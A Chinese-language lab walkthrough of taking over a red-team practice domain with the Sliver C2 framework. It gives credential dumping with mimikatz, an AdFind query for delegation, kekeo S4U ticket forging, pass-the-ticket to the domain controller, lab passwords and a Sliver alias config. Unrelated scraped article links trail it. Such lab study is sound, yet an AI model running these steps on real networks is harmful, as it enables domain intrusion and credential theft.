

查看进程,没有域管进程,无法窃取令牌。

横向移动



sliver方便的就是挂代理很方便,可以直接挂起开fscan来扫,这看到除了本机,物理机外还有两台机器,4为sql server,6就是域控了,同时扫出来sql server有弱口令sa;sa。

要想办法拿下域控,这里看到域控有web服务,但无法利用。

SQL server上则是一个2s。





用mimikatz只抓到了win7上sual的凭据没法接着利用,但可以用来查询域内被配置了委派的用户。看了一下shell那块的源码,可能是没有获取到cmd或者powershell的路径而卡住了:



尝试自己指定path,确实可以开启交互式shell了,但是传AdFind上去执行又卡了(其他命令还是正常的):

shell -s c:\\windows\\system32\\cmd.exe



execute执行成功后可以看到可以看到sqlserver被设置了约束委派:

execute -o AdFind.exe -h 10.0.20.6 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto



弱口令接管SQL SERVER

那要想办法拿下这台SQL server,利用前面的弱口令来连接数据库。

生成中转马,通过工具上传上去。执行后上线。





EsfpPotato提权

sliver中自带的提权模块失败了,点击on plus加载工具中的esfPotato之后再次执行马子上线。

sliver的armory中没有mimikatz模块,为了方便使用,在/home/$user/.sliver-client/aliases下创建文件夹mimikatz,添加配置文件以及64和32位的mimikatz.exe,之后aliases load /home/\$user/.sliver-client/aliases/mimikatz。

{

"name": "Mimikatz",

"version": "2.2.0",

"command_name": "mimikatz",

"original_author": "gentilkiwi",

"repo_url": "https://github.com/gentilkiwi/mimikatz",

"help": "mimikatz is a tool I've made to learn C and make somes experiments with Windows security.",

"entrypoint": "Main",

"allow_args": true,

"default_args": "",

"is_reflective": false,

"is_assembly": true,

"files": [

{

"os": "windows",

"arch": "amd64",

"path": "mimikatz.exe"

},

{

"os": "windows",

"arch": "386",

"path": "mimikatz386.exe"

}

]

}



抓到密码Server12345:

mimikatz "privilege::debug" "serkurlsa::logonpasswords" "exit"



约束委派接管域控

拿到了密码,使用rubues老报错,故尝试使用kekeo 请求TGT,会在当前目录下产生一个TGT:TGT_sqlserver@READTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirib

k.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:sqlserver.kirbiex"

使用申请的TGT伪造administrator的服务票据

k.exe "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red"

导入票据之前无法访问域控:

使用mimikatz导入伪造的票据,之后可以访问到域控。

kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi

Sliver C2通关渗透攻击红队内网域靶场2.0的更多相关文章

- 【APT】NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网

APT][社工]NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网 前言 城堡总是从内部攻破的.再强大的系统,也得通过人来控制.如果将入侵直接从人这个环节发起,那么再坚固的防线, ...

- 对国外某hotel的内网域简单渗透

Penetration Testing不单单是一个博客,更热衷于技术分享的平台. 本文将讲述对国外某一hotel的渗透测试,让更多的人安全意识得到提高,有攻才有防,防得在好,也有疏忽的地方,这就是为啥 ...

- 得到内网域管理员的5种常见方法<转>

1.Netbios and LLMNR Name Poisoning 这个方法在WIN工作组下渗透很有用,WIN的请求查询顺序是下面三个步骤:本地hosts文件(%windir%\System32\d ...

- 内网域渗透之MS14-068复现

在做域渗透测试时,当我们拿到了一个普通域成员的账号后,想继续对该域进行渗透,拿到域控服务器权限.如果域控服务器存在MS14_068漏洞,并且未打补丁,那么我们就可以利用MS14_068快速获得域控服务 ...

- 内网域渗透之MS14-068复现(CVE-2014-6324)

在做域渗透测试时,当我们拿到了一个普通域成员的账号后,想继续对该域进行渗透,拿到域控服务器权限.如果域控服务器存在MS14_068漏洞,并且未打补丁,那么我们就可以利用MS14_068快速获得域控服务 ...

- HW弹药库之红队作战手册

红方人员实战手册 声明 Author : By klion Date : 2020.2.15 寄语 : 愿 2020 后面的每一天都能一切安好 分享初衷 一来, 旨在为 "攻击" ...

- 3.内网渗透之reGeorg+Proxifier

aaarticlea/png;base64,iVBORw0KGgoAAAANSUhEUgAAAxIAAAE2CAIAAAB6BDOVAAAgAElEQVR4Aey9Z5Aex3X327MRGVzkRH ...

- beef + msf 实现内网渗透

在内网渗透方面,最为大众所知道的就是xp系统的ms08067漏洞,通过这个漏洞可以对未打上补丁的xp系统实现getshell, 但是经过笔者发现,这种漏洞攻击在被攻击机开上windows防火墙的时候是 ...

- vulstack红队评估(四)

一.环境搭建: ①根据作者公开的靶机信息整理 虚拟机密码: ubuntu: ubuntu:ubuntu win7: douser:Dotest123 Win2008 DC: administr ...

- 【渗透实战】记一次艰难的内网漫游第四期_蹭我WIFI?看我如何利用组合拳日进蹭网者内网

/文章作者:Kali_MG1937 CSDN博客ID:ALDYS4 QQ:3496925334/ 内网漫游系列第三期:[渗透实战]记一次艰难的内网漫游第三期_我是如何利用APT攻击拿到内网最高权限的 ...

随机推荐

- ABP-VNext 用户权限管理系统实战05----扩展授权类型(单点登录)

一.适合场景: 1.我方系统在集成到别人的集成本台时一般是拿别的平台的用户名,在我方系统进行登录 2.我方系统是前后端分离,前端要拿到token 二.解决方案:自定义授权类型 我们知道Identity ...

- Vue双向数据绑定原理-上

Vue响应式的原理(数据改变界面就会改变)是什么? 时时监听数据变化, 一旦数据发生变化就更新界面, 这就是Vue响应式的原理. Vue是如何实现时时监听数据变化的 通过原生JS的defineProp ...

- TienChin-课程管理-课程搜索

后端 新建 CourseVO.java: /** * CourseVO类是一个课程的值对象,用于存储课程的相关信息. * 它包含了课程的名称.类型.适用对象.最低价格和最高价格等属性. */ publ ...

- 【Mysql】复合主键的索引

复合主键在where中使用查询的时候到底走不走索引呢?例如下表: create table index_test ( a int not null, b int not null, c int not ...

- trick1---实现tensorflow和pytorch迁移环境教学

相关文章: [一]tensorflow安装.常用python镜像源.tensorflow 深度学习强化学习教学 [二]tensorflow调试报错.tensorflow 深度学习强化学习教学 [三]t ...

- Flask WTForms 表单插件的使用

在Web应用中,表单处理是一个基本而常见的任务.Python的WTForms库通过提供表单的结构.验证和渲染等功能,简化了表单的处理流程.与此同时,Flask的扩展Flask-WTF更进一步地整合了W ...

- 1.13 导出表劫持ShellCode加载

在Windows操作系统中,动态链接库DLL是一种可重用的代码库,它允许多个程序共享同一份代码,从而节省系统资源.在程序运行时,如果需要使用某个库中的函数或变量,就会通过链接库来实现.而在Window ...

- 搭建私有仓库Registry(Docker Hub)

